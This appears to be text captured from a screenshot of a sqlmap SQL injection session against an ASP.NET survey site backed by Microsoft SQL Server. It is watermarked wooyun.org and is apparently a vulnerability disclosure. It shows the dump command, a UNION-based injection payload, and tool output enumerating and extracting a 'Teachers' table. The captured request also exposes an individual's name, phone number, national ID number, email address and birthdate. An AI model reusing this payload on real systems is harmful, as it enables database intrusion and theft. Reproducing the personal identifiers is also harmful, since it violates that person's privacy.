 C:\windows\system32\cmd.exe - sqlmap.py -r p --batch -D NewSurvey -T Teachers --start=1 --stop=5 --dump
,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL
,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,CHAR
(113) CHAR(118) CHAR(112) CHAR(106) CHAR(113) CHAR(73) CHAR(97) CHAR(69) CHAR(85) CHAR(74) CHAR(65) CHAR(66) CHAR(114) CHAR(88) CH
AR(111) CHAR(113) CHAR(106) CHAR(106) CHAR(106) CHAR(113),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL-- &Button1=%E6%9F%A5%E7%9C%
8B&drp_A0102=2&txt_A0103=lijiangqi8860&txt_A0104=%E6%9D%8E%E6%B1%9F%E7%90%A6&txt_A0105=pocib2014206&drp_A0106=1&drp_A0108=0&txt_A0
109=%E4%B8%B4%E6%B2%82%E5%A4%A7%E5%AD%A6&txt_A0110=%E4%B8%B4%E6%B2%82%E5%A4%A7%E5%AD%A6%E5%95%86%E5%AD%A6%E9%99%A2%E5%8A%9E%E5%85%
AC%E5%AE%A4&txt_A0111=276000&txt_A0112=18315700654&txt_A0114=%E8%BA%AB%E4%BB%BD%E8%AF%81&txt_A0115=330602199408148029&drp_A0117=12
&txt_A0120=2015/4/1 9:36:54&txt_A0121=2015/4/10 10:00:00&txt_A0124=2015/4/29 10:00:00&drp_A0126=game2014206&txt_A0127=&txt_A0128=o
hoh8860@163.com&txt_A0130=2015/4/29 10:00:00&txt_A0131=PB00063498&txt_A0132=&txt_A0133=&txt_A0134=%E4%B8%B4%E6%B2%82%E5%A4%A7%E5%A
D%A6&txt_A0135=%E5%9B%9B%E7%BA%A7&drp_A0136=24024&txt_A0137=97&txt_A0140=1994/8/14 0:00:00&txt_A0141=%E4%BC%98%E7%A7%80&txt_A0142=
%E4%BC%98%E7%A7%80&txt_A0143=%E4%BC%98%E7%A7%80&txt_A0144=%E4%BC%98%E7%A7%80&drp_A0148=0&txt_A0153=%E5%9B%9B%E5%B9%B4%E5%88%B6&txt
_A0154=%E4%B8%89%E5%B9%B4%E7%BA%A7&txt_A0155=%E5%9B%BD%E9%99%85%E7%BB%8F%E6%B5%8E%E4%B8%8E%E8%B4%B8%E6%98%93&txt_A0156=%E8%B4%B8%E
6%98%93%E7%B1%BB&txt_A0157=201204110438&drp_A0159=0
---
[23:17:46] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 or Vista
web application technology: ASP.NET, ASP.NET 1.1.4322, Microsoft IIS 7.0
back-end DBMS: Microsoft SQL Server 2008
[23:17:46] [INFO] fetching columns for table 'Teachers' in database 'NewSurvey'
[23:17:46] [WARNING] reflective value(s) found and filtering out
[23:17:47] [INFO] the SQL query used returns 14 entries
[23:17:47] [INFO] retrieved: "Age","int"
[23:17:48] [INFO] retrieved: "CreateTime","datetime"
[23:17:49] [INFO] retrieved: "Gender","tinyint"
[23:17:50] [INFO] retrieved: "Id","int"
[23:17:50] [INFO] retrieved: "IP","nvarchar"
[23:17:51] [INFO] retrieved: "Mail","nvarchar"
[23:17:52] [INFO] retrieved: "Name","nvarchar"
[23:17:52] [INFO] retrieved: "OfSchoolAge","int"
[23:17:53] [INFO] retrieved: "Phone","nvarchar"
[23:17:54] [INFO] retrieved: "Province","int"
[23:17:54] [INFO] retrieved: "Result","ntext"
[23:17:55] [INFO] retrieved: "School","nvarchar"
[23:17:56] [INFO] retrieved: "Specialty","int"
[23:17:57] [INFO] retrieved: "Title","int"
[23:18:29] [INFO] fetching entries for table 'Teachers' in database 'NewSurvey'
[23:18:30] [INFO] fetching number of distinct values for column 'IP'
[23:18:31] [INFO] fetching number of distinct values for column 'Id'
[23:18:31] [INFO] using column 'Id' as a pivot for retrieving row data
www.wooyun.org